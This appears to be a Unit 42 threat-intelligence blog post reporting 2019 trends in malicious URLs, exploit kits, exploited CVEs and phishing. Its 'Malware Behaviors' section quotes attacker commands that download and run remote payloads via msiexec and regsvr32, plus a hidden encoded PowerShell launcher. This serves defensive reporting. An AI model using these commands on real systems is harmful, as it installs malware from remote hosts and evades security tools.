

This post is also available in: 日本語 (Japanese)
Executive Summary
Our Unit 42 research team routinely evaluates the data from our Email Link Analysis (ELINK) system. In examining the data we collect, which includes URLs extracted from emails or submitted by API, we can identify patterns and trends which helps us discern prevalent web threats. This blog is the fifth installment in a series of posts tracking web-based threats over time, specifically, statistics pertaining to malicious URLs, domains, exploit kits, vulnerabilities, and phishing scams.
We observed a significant decrease in the activity of the Fallout exploit kit in the first quarter of 2019 while at the same time observing an increase in activity of the Kaixin exploit kit in the second quarter. Kaixin is primarily observed hosted in China and with the increased popularity of Kaixin activities, our data showed China as hosting the largest proportion of malware domains for the first time since we have been collecting this data.
Servers in the US continues to be the most voluminous in terms of hosting phishing domains, which are often disguised as legitimate websites to obtain sensitive information. Popular service providers for cloud based services (e.g., OneDrive, Office 365 and Google drive) are still the most often imitated by phishing webpages.
The statistics of the URLs presented in this blog are from ELINK system, which is a subset of all the URLs covered by PANDB and WildFire.
Malicious URLs and Domains
Malicious URLs
Based on the data from our ELINK system, we observed a substantial reduction of malicious URLs in Q1. Percentage-wise, total malicious URLs dropped 61% from the previous quarter. However, there was a major shift in Q2, with the number of malicious URLs returning to a similar level as Q4 of 2018. The main reason for the drastic shifts is the decline of Fallout exploit kit activity in Q1 and the increase of Kaixin exploit kit activity in Q2. More details are shown in Figure 1 below.

Figure 1. Malicious URLs from 2018 Q1 to 2019 Q2
Malicious Domains
We extract the domains hosting malicious URLs to keep track of trends at the domain level. We observed a 22% decline from Q4 of 2018 to Q1 of 2019 in the number of malicious domains. Similarly to malicious URLs, the number of domains hosting malicious URLs in Q2 of 2019 grew significantly, with a 90% increase from Q1 of 2019. More details are shown in Figure 2 below.

Figure 2. Malicious domains from 2018 Q1 to 2019 Q2
We also track the geographic locations of these malicious domains to provide information about where the malicious domains are most often hosted. This can potentially be a useful facet for malicious websites classification. It is not surprising to see that China, the United States, and Russia continue to be the top three countries hosting malicious domains in Q2 of 2019, as they have been the top three since we started publishing this report on web threats. The United States hosted the most malicious URLs until Q1 of 2019 but China overtook the United States in Q2 of 2019 due to the recent popularity of the Kaixin exploit kit. Russia has alternated between second and third place since Q1 of 2018. Compared to the top three other countries observed hosting malicious URLs and domains make up a relatively small percentage.

Figure 3. Malicious domains geolocation changes from 2018 Q1 to 2019 Q2
Vulnerabilities
The most popular vulnerabilities that attackers leverage in web-based attacks have not changed significantly since 2018. One trend we have noticed is that older vulnerabilities (e.g., CVE-2014-6332) are being phased out in favor of newer vulnerabilities (e.g., CVE-2018-8174). Compared to the older ones, new vulnerabilities are less likely to be patched on target systems.

Figure 4. Changes of Top CVEs triggered from 2018 Q1 to 2019 Q2
Below is the overview of the vulnerabilities that we observed were commonly exploited in 2019:
CVE-2008-4844: Use-after-free vulnerability in the CRecordInstance::TransferToDestination function in mshtml.dll in Microsoft Internet Explorer 5.01, 6, 6 SP1, and 7 allows remote attackers to execute arbitrary code via DSO bindings involving (1) an XML Island, (2) XML DSOs, or (3) Tabular Data Control (TDC) in a crafted HTML or XML document, as demonstrated by nested SPAN or MARQUEE elements, and exploited in the wild in December 2008.
CVE-2009-0075:Microsoft Internet Explorer 7 does not properly handle errors during attempted access to deleted objects, which allows remote attackers to execute arbitrary code via a crafted HTML document, related to CFunctionPointer and the appending of document objects, aka “Uninitialized Memory Corruption Vulnerability.”
CVE-2010-0806:Use-after-free vulnerability in the Peer Objects component (aka iepeers.dll) in Microsoft Internet Explorer 6, 6 SP1, and 7 allows remote attackers to execute arbitrary code via vectors involving access to an invalid pointer after the deletion of an object, as exploited in the wild in March 2010, aka “Uninitialized Memory Corruption Vulnerability.”
CVE-2012-1889:Microsoft XML Core Services 3.0, 4.0, 5.0, and 6.0 accesses uninitialized memory locations, which allows remote attackers to execute arbitrary code or cause a denial of service (memory corruption) via a crafted web site.
CVE-2014-6332:OleAut32.dll in OLE in Microsoft Windows Server 2003 SP2, Windows Vista SP2, Windows Server 2008 SP2 and R2 SP1, Windows 7 SP1, Windows 8, Windows 8.1, Windows Server 2012 Gold and R2, and Windows RT Gold and 8.1 allows remote attackers to execute arbitrary code via a crafted web site, as demonstrated by an array-redimensioning attempt that triggers improper handling of a size value in the SafeArrayDimen function, aka “Windows OLE Automation Array Remote Code Execution Vulnerability.”
CVE-2016-0189:The MicrosoftJScript 5.8 and VBScript 5.7 and 5.8 engines, as used in Internet Explorer 9 through 11 and other products, allow remote attackers to execute arbitrary code or cause a denial of service (memory corruption) via a crafted web site, aka “Scripting Engine Memory Corruption Vulnerability,” a different vulnerability than CVE-2016-0187.
CVE-2018-8174:A remote code execution vulnerability exists in the way that the VBScript engine handles objects in memory, aka “Windows VBScript Engine Remote Code Execution Vulnerability.” This affects Windows 7, Windows Server 2012 R2, Windows RT 8.1, Windows Server 2008, Windows Server 2012, Windows 8.1, Windows Server 2016, Windows Server 2008 R2, Windows 10, Windows 10 Servers.
Malware Behaviors
We observed malware authors tended to use built-in system programs (e.g., PowerShell, msiexec, rundll32, regsvr32, etc.) to execute malicious code after exploiting web-based vulnerabilities. As these programs are built into targeted systems, they enable attackers to install and execute malware in manners not directly involving malicious PE files. This technique helps malware authors potentially evade sandboxes and AV system. Examples of these more attacks are:
- Malware can use msiexec (Windows Installer) to install a MSI package, which can include an executable file.
> msiexec /i http://[hostname]/[path1]/[path2]/wco.msi
- Malware can use "Windows Script Components" to run a script, which can execute system commands.
> regsvr32 /u /s /i:http://[hostname]/1.sct scrobj.dll
- Malware can use PowerShell to run an obfuscated PowerShell script.
> powershell.exe -w hidden -noni -enc
WwBSAGUAZgBdAC4AQQBzAHMAZQBtAGIAbAB5AC
4ARwBlAHQAVAB5AHAAZQAoAFsAVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZ
wBdADoAOgBBAFMAQwBJAEkALgBHAGUAdABTAHQAcgBpAG4A...
Malicious Websites Visits
In previous sections, we have summarized the behaviors of the URLs we have crawled and analyzed. Beside proactively analyzing websites and blocking detected malicious urls, we also block visits to malicious websites based on these websites’ web content when their URLs have never been analyzed by us before. The figure below presents the scaled number of blocked visits to new malicious websites from August 2018 to June 2019. Compared to Q4 of 2018, where the most common malicious websites that were visited/blocked by are with Angler Exploit Kit, in the first half-year of 2019, the exploit kits we observed were more diverse with more activities from Kaixin, Rig and Novidade.

Figure 5. Number of visits to malicious websites from 201808 to 201906
Phishing URLs and Domains
Phishing URLs
Since phishing detection was introduced in ELINK at the end of Q3 of 2018, ELINK has detected around 430,000 credential harvesting phishing URLs from emails and API submissions. The largest number of detections occurred in 2018 Q4 and we saw a decline in Q1 of 2019, but a comeback in Q2.

Figure 6. Phishing URLs Since 2018 Q4
Phishing Domains
The number of domains hosting phishing pages follows the same pattern of phishing URLs, except that the number of domains hosting phishing pages has a smaller variance from Q4 of 2018 to Q2 of 2019.

Figure 7. Phishing domains since 2018 Q4
We tracked the locations where the phishing domains are hosted as well. The United States continues to be the overriding country where phishing domains are hosted in Q2 of 2019. Over 40% of all phishing domains are hosted in the US. The Netherlands was ranked #2 over the last year but was overtaken by Germany in Q2 of 2019. France also grew fast and reached the same number of domains as Germany in Q2. Details are in Figure 8 below.
By comparing the distribution of phishing domains with that of malware, we find that attackers prefer hosting malware in China and Russia. The United States, however, is more popular for hosting phishing domains, with over 100 times as many domains hosted compared to Russia or China.

Figure 8. Geolocation distributions of phishing domains
Imitation Target
For each of the phishing URLs detected, we identify the industry that is mimicked by phishing page. In Figure 9 we show how these break down across the past three quarters. The Technology industry (e.g. Microsoft, Apple, Google) continues to be the most popularly imitated, making up over 60% of all phishing URLs. Compared with Q4 of 2018, logistics (e.g., DHL) overtakes banking and financial industries and ranks #2 in Q2 of 2019. Gaming (e,g, battle.net) and telecom (e.g., AT&T) became less popular in 2019 while we saw more imitation of Linkedin and Facebook websites this year.

Figure 9. Industries mimicked by Phishing
Phishing Sites Visits
Similar to malicious websites visits, we also track the trend of how many new phishing websites are visited/blocked each month from October 2018 to June 2019. The figure below presents the statistics of the blocked visits to new phishing websites, which our ELINK system had not already analyzed.
Compared to 2018, we see two spikes of visiting phishing websites in March 2019 and June 2019. The spikes are contributed mostly by users visiting free giveaway phishing scams. They contributed 25% of all phishing visits in March and over 30% of all phishing visits in June 2019. However, from the URLs we have analyzed, less than 0.2% of the phishing URLs are free giveaway phishing scams. One possible explanation is that users tend to visit free giveaway phishing websites much more than the phishing websites mimicking top tech companies, although these fake tech companies’ websites are much more widespread.
Another interesting finding is that, from Q4 of 2018 to Q2 of 2019, the visits of fake tech websites have dropped from 25% to 16%. However, the visits of free giveaway phishing websites have increased from 5% to 26% of all phishing visits, while the number of free giveaway phishing urls we see in ELINK system has not changed very much.

Figure 10. Number of visits to phishing websites from 201810 to 201906
Conclusion
Looking at the trend of the first half-year of 2019, we see a big reduction of both malware and phishing in Q1, followed by an increase in Q2. The United States remains the top hosting country/region for malicious and phishing domains.
Our ELINK system still observes 10-year-old vulnerabilities being exploited in the wild. However, the majority of the vulnerabilities observed were discovered within the last 5 years. WildFire and PanDB both have full coverage of these malicious URLs and samples.
Compared to malicious content, phishing is more popular for attackers. It is getting harder to compromise browsers or operating systems with software or system vulnerabilities. Compared to a system or a browser exploit, credential harvesting via phishing attacks may be more effective for an adversary to complete their objective. WildFire and PANDB both have full coverage of these phishing URLs.
Get updates from
Palo Alto
Networks!
Sign up to receive the latest news, cyber threat intelligence and research from us
By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.